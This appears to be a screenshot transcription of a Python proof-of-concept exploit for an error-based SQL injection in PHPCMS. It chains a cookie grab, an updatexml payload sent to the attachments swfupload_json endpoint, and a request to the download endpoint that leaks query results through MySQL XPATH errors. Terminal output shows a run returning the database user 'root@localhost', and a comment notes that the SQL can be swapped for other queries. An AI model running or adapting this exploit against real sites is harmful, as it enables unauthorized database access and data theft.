 11 def WAP_SQL(url):
12 # step1
13 url_one = url + '/index.php?m=wap&c=index&siteid=1'
14 step1 = requests.get(url_one)
15 userid_flash = step1.headers['Set-Cookie'].split('=')[1]
16
17 # step2
18 payload = '%*27 and updatexml(1,concat(1,(user())),1)%23&modelid=1&catid=1&m=1&f=Tao'
19 url_two = url + r"/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id={}".format(requests.utils.quote(payload)) # 执行SQL语句，此处可修
20 step2 = requests.post(url_two, data={'userid_flash': userid_flash})
21 for cookie in step2.cookies:
22 if '_att_json' in cookie.name:
23 att_json = cookie.value
24
25 # step3
26 url_three = url + '/index.php?m=content&c=down&a_k={}'.format(att_json)
27 step3 = requests.get(url_three)
28 res = re.findall(r"MySQL Error : </b>XPATH syntax error: '(.*?)'",step3.text)
29 return res
30
Tao Bash
Tao@Bobtao D: python phpcms 3.7.1
❯ python3 .\wap_sql.py http://www.phpcms96.com
['root@localhost']
Tao@Bobtao D: python phpcms 3.7.1
❯